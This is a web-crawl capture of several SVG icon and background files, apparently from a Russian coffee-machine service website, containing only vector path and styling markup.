<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3633 0.99138L40.4383 20.6773L39.2133 19.8559L52.1633 0L53.3633 0.99138ZM48.3133 19.1195C47.4633 18.2414 47.0383 17.1084 47.0383 15.7488C47.0383 14.3608 47.4633 13.2278 48.3133 12.3498C49.1383 11.4717 50.1883 11.0468 51.4633 11.0468C52.7133 11.0468 53.7633 11.4717 54.6133 12.3498C55.4383 13.2278 55.8633 14.3608 55.8633 15.7488C55.8633 17.1084 55.4383 18.2414 54.6133 19.1195C53.7633 19.9975 52.7133 20.4507 51.4633 20.4507C50.1883 20.4507 49.1383 19.9975 48.3133 19.1195ZM53.4383 13.4828C52.3383 12.3214 50.5883 12.3214 49.4883 13.4828C48.9133 14.0776 48.6383 14.814 48.6383 15.7488C48.6383 16.6835 48.9133 17.42 49.4883 18.0148C50.0633 18.6096 50.7133 18.8929 51.4633 18.8929C52.9883 18.8929 54.2633 17.5899 54.2633 15.7488C54.2633 14.814 53.9883 14.0776 53.4383 13.4828Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.6633 5.12685C36.6633 6.48645 37.0883 7.61946 37.9383 8.49754C38.7633 9.37562 39.8133 9.82882 41.0883 9.82882C42.3633 9.82882 43.4133 9.37562 44.2383 8.49754C45.0633 7.61946 45.4883 6.48645 45.4883 5.12685C45.4883 3.73892 45.0633 2.60591 44.2383 1.72783C43.4133 0.849755 42.3633 0.424878 41.0883 0.424878C39.8133 0.424878 38.7633 0.849755 37.9383 1.72783C37.0883 2.60591 36.6633 3.73892 36.6633 5.12685ZM43.0633 2.86084C41.9633 1.69951 40.2133 1.69951 39.1133 2.86084C38.5383 3.45567 38.2633 4.19212 38.2633 5.12685C38.2633 6.06158 38.5383 6.79803 39.1133 7.39286C39.6883 7.98769 40.3383 8.27094 41.0883 8.27094C42.6633 8.27094 43.8883 6.96798 43.8883 5.12685C43.8883 4.19212 43.6133 3.45567 43.0633 2.86084Z" fill="#FFFF2E"/>
<path d="M39.1133 2.86084C40.2133 1.69951 41.9633 1.69951 43.0633 2.86084C43.6133 3.45567 43.8883 4.19212 43.8883 5.12685C43.8883 6.96798 42.6633 8.27094 41.0883 8.27094C40.3383 8.27094 39.6883 7.98769 39.1133 7.39286C38.5383 6.79803 38.2633 6.06158 38.2633 5.12685C38.2633 4.19212 38.5383 3.45567 39.1133 2.86084Z" fill="#FFFF2E"/>
<path d="M49.4883 13.4828C50.5883 12.3214 52.3383 12.3214 53.4383 13.4828C53.9883 14.0776 54.2633 14.814 54.2633 15.7488C54.2633 17.5899 52.9883 18.8929 51.4633 18.8929C50.7133 18.8929 50.0633 18.6096 49.4883 18.0148C48.9133 17.42 48.6383 16.6835 48.6383 15.7488C48.6383 14.814 48.9133 14.0776 49.4883 13.4828Z" fill="#FFFF2E"/>
<path d="M2.5541 7.81783C3.3291 5.92005 5.1541 4.47546 7.3541 4.47546C10.1291 4.47546 11.7541 6.28827 11.7541 8.78088C11.7541 9.82891 11.4791 10.8486 10.9541 11.84C10.4041 12.8314 9.7041 13.7378 8.8791 14.5592C8.0541 15.3806 6.8541 16.4287 5.3291 17.6466L0.954102 21.159V22.6602H13.9791V20.8757H3.8041L6.7291 18.723C11.2041 15.409 13.5041 12.4631 13.5041 8.58261C13.5041 6.85477 12.9791 5.43852 11.9041 4.30551C10.8291 3.17251 9.3291 2.60601 7.4291 2.60601C5.9541 2.60601 4.6541 3.00256 3.4791 3.82399C2.3041 4.64541 1.5041 5.7501 1.0791 7.08138L2.5541 7.81783Z" fill="black"/>
<path d="M19.3008 20.0826C20.6008 21.9521 22.4008 22.8868 24.7258 22.8868C27.0508 22.8868 28.8508 21.9521 30.1258 20.0826C31.4008 18.2131 32.0258 15.7772 32.0258 12.7464C32.0258 9.71561 31.3758 7.27965 30.1008 5.41019C28.8258 3.54074 27.0008 2.60601 24.6758 2.60601C22.3508 2.60601 20.5508 3.54074 19.2758 5.41019C18.0008 7.27965 17.3508 9.71561 17.3508 12.7464C17.3508 15.7772 18.0008 18.2131 19.3008 20.0826ZM19.1008 12.7464C19.1008 7.64788 21.1508 4.41881 24.6758 4.41881C28.2508 4.41881 30.2758 7.5629 30.2758 12.7464C30.2758 17.9299 28.3258 21.074 24.7258 21.074C21.2258 21.074 19.1008 17.8732 19.1008 12.7464Z" fill="black"/>
<path d="M35.6174 7.4496C35.6174 8.80921 36.0424 9.94221 36.8924 10.8203C37.7174 11.6984 38.7674 12.1516 40.0424 12.1516C41.3174 12.1516 42.3674 11.6984 43.1924 10.8203C44.0174 9.94221 44.4424 8.80921 44.4424 7.4496C44.4424 6.06167 44.0174 4.92867 43.1924 4.05059C42.3674 3.17251 41.3174 2.74763 40.0424 2.74763C38.7674 2.74763 37.7174 3.17251 36.8924 4.05059C36.0424 4.92867 35.6174 6.06167 35.6174 7.4496ZM38.0674 5.18359C39.1674 4.02226 40.9174 4.02226 42.0174 5.18359C42.5674 5.77842 42.8424 6.51487 42.8424 7.4496C42.8424 9.29073 41.6174 10.5937 40.0424 10.5937C39.2924 10.5937 38.6424 10.3104 38.0674 9.71561C37.4924 9.12078 37.2174 8.38433 37.2174 7.4496C37.2174 6.51487 37.4924 5.77842 38.0674 5.18359ZM39.3924 23.0001L52.3174 3.31413L51.1174 2.32275L38.1674 22.1787L39.3924 23.0001ZM45.9924 18.0715C45.9924 19.4311 46.4174 20.5641 47.2674 21.4422C48.0924 22.3203 49.1424 22.7735 50.4174 22.7735C51.6674 22.7735 52.7174 22.3203 53.5674 21.4422C54.3924 20.5641 54.8174 19.4311 54.8174 18.0715C54.8174 16.6836 54.3924 15.5506 53.5674 14.6725C52.7174 13.7944 51.6674 13.3696 50.4174 13.3696C49.1424 13.3696 48.0924 13.7944 47.2674 14.6725C46.4174 15.5506 45.9924 16.6836 45.9924 18.0715ZM48.4424 15.8055C49.5424 14.6442 51.2924 14.6442 52.3924 15.8055C52.9424 16.4003 53.2174 17.1368 53.2174 18.0715C53.2174 19.9127 51.9424 21.2156 50.4174 21.2156C49.6674 21.2156 49.0174 20.9324 48.4424 20.3375C47.8674 19.7427 47.5924 19.0063 47.5924 18.0715C47.5924 17.1368 47.8674 16.4003 48.4424 15.8055Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/diagnostics.svg
body_size: 1855
content:
<svg width="43" height="42" viewBox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.9677 17.4193C32.9006 17.4193 32.0322 16.5509 32.0322 15.4838V9.67734H33.3225V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734H35.9032V15.4838C35.9032 16.5509 35.0348 17.4193 33.9677 17.4193Z" fill="#FFFF2E"/>
<path d="M34.6129 0H33.3226V5.16129H34.6129V0Z" fill="#FFFF2E"/>
<path d="M35.9032 9.67734H34.6129V5.80653H33.3225V9.67734H32.0322V4.51621H35.9032V9.67734Z" fill="#FFFF2E"/>
<path d="M40.4194 17.4193C39.3523 17.4193 38.4839 16.5509 38.4839 15.4838V9.67734H39.7742V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734H42.3549V15.4838C42.3549 16.5509 41.4865 17.4193 40.4194 17.4193Z" fill="#FFFF2E"/>
<path d="M41.0645 0H39.7742V5.16129H41.0645V0Z" fill="#FFFF2E"/>
<path d="M42.3549 9.67734H41.0645V5.80653H39.7742V9.67734H38.4839V4.51621H42.3549V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 16.7742V29.6774C39.7742 33.9464 36.3013 37.4194 32.0323 37.4194H28.8065V33.5484H30.0968C32.5865 33.5484 34.6129 31.5219 34.6129 29.0323V16.7742H33.3226V29.0323C33.3226 30.811 31.8755 32.2581 30.0968 32.2581H28.8065V1.93548C28.8065 0.868387 27.9381 0 26.871 0H4.93548C3.86839 0 3 0.868387 3 1.93548V38.0645C3 39.1316 3.86839 40 4.93548 40H26.871C27.711 40 28.4206 39.4587 28.6877 38.7097H32.0323C37.0129 38.7097 41.0645 34.6581 41.0645 29.6774V16.7742H39.7742ZM27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M33.3225 9.67734V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734V5.80653H33.3225V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 9.67734V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734V5.80653H39.7742V9.67734Z" fill="#FFFF2E"/>
<path d="M21.9356 15.5484H3.87109V6.51611H21.9356V15.5484ZM5.16142 14.258H20.6453V7.80644H5.16142V14.258Z" fill="black"/>
<path d="M13.5486 18.1292H12.2583V19.4195H13.5486V18.1292Z" fill="black"/>
<path d="M13.5486 34.9033H12.2583V36.1936H13.5486V34.9033Z" fill="black"/>
<path d="M5.16142 26.5161H3.87109V27.8064H5.16142V26.5161Z" fill="black"/>
<path d="M6.9075 31.8662L5.99512 32.7786L7.28523 34.0687L8.19762 33.1563L6.9075 31.8662Z" fill="black"/>
<path d="M7.28523 20.2536L5.99512 21.5437L6.9075 22.4561L8.19762 21.166L7.28523 20.2536Z" fill="black"/>
<path d="M7.74198 9.09668H6.45166V12.9676H7.74198V9.09668Z" fill="black"/>
<path d="M10.3225 9.09668H9.03223V12.9676H10.3225V9.09668Z" fill="black"/>
<path d="M19.3548 9.09668H18.0645V10.387H19.3548V9.09668Z" fill="black"/>
<path d="M12.9031 9.09668H11.6128V10.387H12.9031V9.09668Z" fill="black"/>
<path d="M19.3548 11.6772H18.0645V12.9676H19.3548V11.6772Z" fill="black"/>
<path d="M30.9677 19.4192C29.9006 19.4192 29.0322 18.5508 29.0322 17.4837V11.6772H30.3225V17.4837C30.3225 17.8398 30.6116 18.1289 30.9677 18.1289C31.3238 18.1289 31.6129 17.8398 31.6129 17.4837V11.6772H32.9032V17.4837C32.9032 18.5508 32.0348 19.4192 30.9677 19.4192Z" fill="black"/>
<path d="M33.5485 11.0322H28.3872V12.3225H33.5485V11.0322Z" fill="black"/>
<path d="M31.6131 2H30.3228V7.16129H31.6131V2Z" fill="black"/>
<path d="M32.9032 11.6774H31.6129V7.80644H30.3225V11.6774H29.0322V6.51611H32.9032V11.6774Z" fill="black"/>
<path d="M37.4194 19.4192C36.3523 19.4192 35.4839 18.5508 35.4839 17.4837V11.6772H36.7742V17.4837C36.7742 17.8398 37.0632 18.1289 37.4194 18.1289C37.7755 18.1289 38.0645 17.8398 38.0645 17.4837V11.6772H39.3549V17.4837C39.3549 18.5508 38.4865 19.4192 37.4194 19.4192Z" fill="black"/>
<path d="M40.0002 11.0322H34.8389V12.3225H40.0002V11.0322Z" fill="black"/>
<path d="M38.0647 2H36.7744V7.16129H38.0647V2Z" fill="black"/>
<path d="M39.3549 11.6774H38.0645V7.80644H36.7742V11.6774H35.4839V6.51611H39.3549V11.6774Z" fill="black"/>
<path d="M5.16121 37.4839H2.58057V38.7742H5.16121V37.4839Z" fill="black"/>
<path d="M12.9034 20.0645C8.99051 20.0645 5.80664 23.2483 5.80664 27.1612C5.80664 31.0741 8.99051 34.258 12.9034 34.258C16.8163 34.258 20.0002 31.0741 20.0002 27.1612C20.0002 23.2483 16.8163 20.0645 12.9034 20.0645ZM12.9034 21.3548C13.7686 21.3548 14.5873 21.5503 15.326 21.8909L7.63309 29.5838C7.29245 28.8451 7.09696 28.0264 7.09696 27.1612C7.09696 23.9593 9.70148 21.3548 12.9034 21.3548ZM8.32341 30.718L16.4595 22.5819C16.8421 22.8793 17.1853 23.2225 17.4828 23.6051L9.34664 31.7412C8.96471 31.4438 8.62083 31.0999 8.32341 30.718ZM12.9034 32.9677C12.0383 32.9677 11.2195 32.7722 10.4808 32.4315L18.1737 24.7386C18.5144 25.4774 18.7099 26.2961 18.7099 27.1612C18.7099 30.3632 16.1053 32.9677 12.9034 32.9677Z" fill="black"/>
<path d="M21.9353 26.5161H20.645V27.8064H21.9353V26.5161Z" fill="black"/>
<path d="M18.5203 20.2536L17.6079 21.166L18.898 22.4561L19.8104 21.5437L18.5203 20.2536Z" fill="black"/>
<path d="M18.898 31.8666L17.6079 33.1567L18.5203 34.0691L19.8104 32.779L18.898 31.8666Z" fill="black"/>
<path d="M36.7742 18.7742V31.6774C36.7742 35.9464 33.3013 39.4194 29.0323 39.4194H25.8065V35.5484H27.0968C29.5865 35.5484 31.6129 33.5219 31.6129 31.0323V18.7742H30.3226V31.0323C30.3226 32.811 28.8755 34.2581 27.0968 34.2581H25.8065V3.93548C25.8065 2.86839 24.9381 2 23.871 2H1.93548C0.868387 2 0 2.86839 0 3.93548V40.0645C0 41.1316 0.868387 42 1.93548 42H23.871C24.711 42 25.4206 41.4587 25.6877 40.7097H29.0323C34.0129 40.7097 38.0645 36.6581 38.0645 31.6774V18.7742H36.7742ZM24.5161 40.0645C24.5161 40.4206 24.2271 40.7097 23.871 40.7097H1.93548C1.57936 40.7097 1.29032 40.4206 1.29032 40.0645V3.93548C1.29032 3.57935 1.57936 3.29032 1.93548 3.29032H23.871C24.2271 3.29032 24.5161 3.57935 24.5161 3.93548V40.0645Z" fill="black"/>
<path d="M23.2257 37.4839H20.645V38.7742H23.2257V37.4839Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back6.svg
body_size: 1606
content:
<svg width="318" height="272" viewBox="0 0 318 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.832397 132.919C0.65329 127.354 5.07114 122.746 10.6233 122.746H48.2943C50.8017 122.746 52.8315 120.831 53.13 118.377C56.2942 88.3372 69.488 60.4513 91.0996 38.7889C116.293 13.536 150.74 -0.466844 186.382 0.0118839C221.008 0.430771 253.545 14.1942 278.082 38.7889C303.096 63.8623 316.827 97.1339 316.827 132.5C316.827 167.926 303.096 201.197 278.082 226.211C253.545 250.806 221.127 264.509 186.501 264.988C151.039 265.467 116.711 251.643 91.5175 226.63C76.7117 211.909 65.7866 194.316 59.2792 175.107C58.6225 173.132 56.7718 171.815 54.6823 171.815H48.1749C42.6227 171.815 38.2049 167.208 38.384 161.642C38.5631 156.317 43.1003 152.188 48.4137 152.188C51.2196 152.188 53.3688 149.734 53.0703 146.981C53.0703 146.922 53.0703 146.802 53.0703 146.742C52.8315 144.289 50.742 142.434 48.2346 142.434H10.8024C5.54877 142.374 1.01151 138.245 0.832397 132.919ZM71.9954 132.5C71.9954 162.66 83.6967 191.024 105.01 212.328C126.263 233.631 154.561 245.42 184.65 245.42C214.739 245.42 242.978 233.691 264.231 212.328C285.484 191.024 297.245 162.66 297.245 132.5C297.245 102.34 285.544 73.9754 264.231 52.672C242.978 31.3686 214.68 19.5799 184.591 19.5799C154.501 19.5799 126.203 31.3087 104.95 52.672C83.6967 74.0352 71.9954 102.34 71.9954 132.5Z" fill="#4EB100"/>
<g filter="url(#filter0_d)">
<path d="M184.171 14C215.921 14 245.789 26.3411 268.253 48.768C290.716 71.195 303.077 101.014 303.077 132.712C303.077 164.411 290.716 194.23 268.253 216.657C245.789 239.084 215.921 251.425 184.171 251.425C152.421 251.425 122.554 239.084 100.09 216.657C77.6268 194.23 65.2656 164.411 65.2656 132.712C65.2656 101.014 77.6268 71.195 100.09 48.768C122.554 26.3411 152.421 14 184.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="58" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="53.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M74.332 52.084C74.332 55.972 75.376 58.996 77.464 61.12C79.516 63.244 82.324 64.324 85.816 64.324C88.768 64.324 91.18 63.496 93.088 61.804C94.96 60.112 95.896 57.952 95.896 55.288C95.896 50.104 92.296 46.792 86.284 46.792C83.224 46.792 80.236 48.34 78.652 50.644C78.616 48.124 79.372 46.18 80.848 44.776C82.324 43.372 84.16 42.688 86.32 42.688C88.588 42.688 90.568 43.408 92.188 44.812L94.6 41.752C92.548 39.556 89.812 38.476 86.392 38.476C82.864 38.476 79.984 39.664 77.716 42.004C75.448 44.344 74.332 47.728 74.332 52.084ZM79.336 54.82C79.588 53.92 80.38 53.056 81.676 52.156C82.972 51.292 84.34 50.86 85.816 50.86C89.452 50.86 91.432 52.516 91.432 55.504C91.432 58.24 89.056 60.148 85.996 60.148C81.964 60.148 79.804 57.844 79.336 54.82Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="51.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/left_back.svg
body_size: 236
content:
<svg width="323" height="715" viewBox="0 0 323 715" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M322.567 500.508C322.567 618.516 226.903 714.18 108.895 714.18L-258 714.18L-258 -0.00011179L-177.941 -0.000104791C98.482 -8.06253e-05 322.567 224.085 322.567 500.508Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg
body_size: 1436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.0256 25.1024C31.5235 27.2305 31.5235 30.0841 33.0256 32.2122C33.1427 32.378 33.3218 32.4609 33.5079 32.4609C33.625 32.4609 33.7421 32.4264 33.8455 32.3504C34.1142 32.1638 34.1762 31.7907 33.9833 31.5282C32.7706 29.8146 32.7706 27.5069 33.9833 25.7864L34.0315 25.7242C35.5335 23.5961 35.5335 20.7425 34.0315 18.6144L33.9833 18.5522C32.7706 16.8387 32.7706 14.5309 33.9833 12.8105C34.1693 12.541 34.1073 12.1748 33.8455 11.9883C33.5837 11.8017 33.2116 11.8639 33.0256 12.1264C31.5235 14.2546 31.5235 17.1082 33.0256 19.2363L33.0738 19.2984C34.2864 21.012 34.2864 23.3197 33.0738 25.0402L33.0256 25.1024ZM44.1116 25.1024C42.6096 27.2305 42.6096 30.0841 44.1116 32.2122C44.2288 32.378 44.4079 32.4609 44.5939 32.4609C44.7111 32.4609 44.8282 32.4264 44.9315 32.3504C45.2003 32.1638 45.2623 31.7907 45.0693 31.5282C43.8567 29.8146 43.8567 27.5069 45.0693 25.7864L45.1176 25.7242C46.6196 23.5961 46.6196 20.7425 45.1176 18.6144L45.0693 18.5522C43.8567 16.8387 43.8567 14.5309 45.0693 12.8105C45.2554 12.541 45.1934 12.1748 44.9315 11.9883C44.6628 11.8017 44.2977 11.8639 44.1116 12.1264C42.6096 14.2546 42.6096 17.1082 44.1116 19.2363L44.1599 19.2984C45.3725 21.012 45.3725 23.3197 44.1599 25.0402L44.1116 25.1024ZM39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9122 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3736H16.9649C12.5759 37.3736 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4726 16.9649 53.4726H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8522 37.3736 55.5284 37.3736ZM16.9649 52.2289C13.2305 52.2289 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5482 16.9649 38.5482H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2289H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5482H54.9565V50.8262Z" fill="black"/>
<path d="M57.7202 15.361V12.566C58.4942 12.05 59.5119 11.6057 60.7732 11.233C62.0632 10.8603 63.3532 10.674 64.6432 10.674C67.3952 10.674 69.5739 11.362 71.1792 12.738C72.8132 14.114 73.6302 16.049 73.6302 18.543C73.6302 20.9797 72.7702 22.8717 71.0502 24.219C69.3589 25.5663 67.2805 26.3547 64.8152 26.584V31.572H62.1922V24.262C64.8869 24.262 67.0082 23.789 68.5562 22.843C70.1042 21.8683 70.8782 20.4207 70.8782 18.5C70.8782 16.9233 70.3622 15.6477 69.3302 14.673C68.2982 13.6697 66.7502 13.168 64.6862 13.168C62.3355 13.168 60.0135 13.899 57.7202 15.361ZM61.2892 38.194C61.2892 37.592 61.4899 37.076 61.8912 36.646C62.3212 36.216 62.8372 36.001 63.4392 36.001C64.0699 36.001 64.6002 36.216 65.0302 36.646C65.4602 37.076 65.6752 37.592 65.6752 38.194C65.6752 38.8247 65.4602 39.3407 65.0302 39.742C64.6002 40.1433 64.0699 40.344 63.4392 40.344C62.8085 40.344 62.2925 40.1433 61.8912 39.742C61.4899 39.3407 61.2892 38.8247 61.2892 38.194Z" fill="#FF833D"/>
</svg>
